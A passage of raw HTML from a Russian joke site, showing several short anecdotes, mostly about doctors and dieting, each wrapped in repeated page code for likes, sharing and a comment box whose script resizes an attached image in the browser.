	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590658</div>  -->
								
								
									<a href="/anekdot/590658" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Известный каскадер совершил очередной смертельно опасный трюк – прыжок в Ниагарский водопад в пивной бочке.  \nПри последующем обследовании, врачи серьезных травм не обнаружили, за исключением лишь ушиба головного мозга, причем происшедшего, как они полагают, ещё задолго до выполнения этого трюка. ...\nhttps://vse-shutochki.ru/anekdot/590658');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590658" 
		onclick="save2('590658', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590658', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590658" >+8 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590658', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590658" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590658anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590658anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590658anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590658anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590658anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590658anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590658anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590658anekdot").addClass("hideElem");
								$("#imgInMesPred590658anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590658anekdot").click(function () {
									 $("#commentImg590658anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590658anekdot').unbind('change');
								$('#commentImg590658anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590658anekdot").removeClass("hideElem");
											$("#imgInMesPred590658anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590658anekdot").on("click", function(){					
									$("#imgInMesPred590658anekdot").addClass("hideElem");
									$("#imgInMesPred590658anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590658anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590658', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Итак, ваша диета: одно яблока, одно яйцо варёное, творог нежирный, зелень.<br>- Доктор, это до или после еды?</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590539</div>  -->
								
								
									<a href="/anekdot/590539" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Итак, ваша диета: одно яблока, одно яйцо варёное, творог нежирный, зелень. \n- Доктор, это до или после еды? ...\nhttps://vse-shutochki.ru/anekdot/590539');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590539" 
		onclick="save2('590539', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590539', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590539" >+6 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590539', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590539" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590539anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590539anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590539anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590539anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590539anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590539anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590539anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590539anekdot").addClass("hideElem");
								$("#imgInMesPred590539anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590539anekdot").click(function () {
									 $("#commentImg590539anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590539anekdot').unbind('change');
								$('#commentImg590539anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590539anekdot").removeClass("hideElem");
											$("#imgInMesPred590539anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590539anekdot").on("click", function(){					
									$("#imgInMesPred590539anekdot").addClass("hideElem");
									$("#imgInMesPred590539anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590539anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590539', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Мужик в поликлинике говорит врачу-женщине:<br>- Дайте мне что-нибудь, я совсем замучился, сил моих больше нет, у меня всегда стоит!<br>- Могу предложить вам жилье, питание и тридцать тысяч рублей в месяц.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590519</div>  -->
								
								
									<a href="/anekdot/590519" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Мужик в поликлинике говорит врачу-женщине: \n- Дайте мне что-нибудь, я совсем замучился, сил моих больше нет, у меня всегда стоит! \n- Могу предложить вам жилье, питание и тридцать тысяч рублей в месяц. ...\nhttps://vse-shutochki.ru/anekdot/590519');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590519" 
		onclick="save2('590519', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590519', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590519" >+8 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590519', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590519" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590519anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590519anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590519anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590519anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590519anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590519anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590519anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590519anekdot").addClass("hideElem");
								$("#imgInMesPred590519anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590519anekdot").click(function () {
									 $("#commentImg590519anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590519anekdot').unbind('change');
								$('#commentImg590519anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590519anekdot").removeClass("hideElem");
											$("#imgInMesPred590519anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590519anekdot").on("click", function(){					
									$("#imgInMesPred590519anekdot").addClass("hideElem");
									$("#imgInMesPred590519anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590519anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590519', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Идёт Избушка на курьих ножках в больницу на аборт. Плюётся, матерится и причитает: &quot;Да чтоб я ещё раз к лесу задом повернулась!&quot;...<br>    </p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590481</div>  -->
								
								
									<a href="/anekdot/590481" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Идёт Избушка на курьих ножках в больницу на аборт. Плюётся, матерится и причитает: *Да чтоб я ещё раз к лесу задом повернулась!*... \n     ...\nhttps://vse-shutochki.ru/anekdot/590481');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590481" 
		onclick="save2('590481', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590481', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590481" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590481', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590481" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590481anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590481anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590481anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590481anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590481anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590481anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590481anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590481anekdot").addClass("hideElem");
								$("#imgInMesPred590481anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590481anekdot").click(function () {
									 $("#commentImg590481anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590481anekdot').unbind('change');
								$('#commentImg590481anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590481anekdot").removeClass("hideElem");
											$("#imgInMesPred590481anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590481anekdot").on("click", function(){					
									$("#imgInMesPred590481anekdot").addClass("hideElem");
									$("#imgInMesPred590481anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590481anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590481', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Пациент:<br>— Доктор, как мне сбросить вес?<br>Врач:<br>— Перестаньте есть после шести.<br>Пациент:<br>— Вечера?<br>Врач:<br>— Нет. После шестого приёма пищи.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590403</div>  -->
								
								
									<a href="/anekdot/590403" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Пациент: \n— Доктор, как мне сбросить вес? \nВрач: \n— Перестаньте есть после шести. \nПациент: \n— Вечера? \nВрач: \n— Нет. После шестого приёма пищи. ...\nhttps://vse-shutochki.ru/anekdot/590403');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590403" 
		onclick="save2('590403', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590403', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590403" >+5 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590403', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590403" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590403anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590403anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590403anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590403anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590403anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590403anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590403anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590403anekdot").addClass("hideElem");
								$("#imgInMesPred590403anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590403anekdot").click(function () {
									 $("#commentImg590403anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590403anekdot').unbind('change');
								$('#commentImg590403anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
